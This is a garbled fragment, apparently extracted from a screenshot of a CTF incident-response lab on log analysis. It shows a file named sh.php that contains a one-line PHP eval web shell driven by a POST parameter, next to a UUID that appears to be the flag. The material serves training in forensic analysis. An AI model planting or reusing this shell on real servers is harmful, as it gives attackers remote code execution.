 权限维持.md 9+ sh.php 玄机靶场第二章日志分析.md 9+
C: > Users > 24882 > Desktop > ctf > ctf比赛 > 应急响应 > 第二章日志分析 > msql > html
1 1 2 <?php @eval($_POST['a']);?> 4
2 //ccfda79e-7aa1-4275-bc26-a6189eb9a20b
3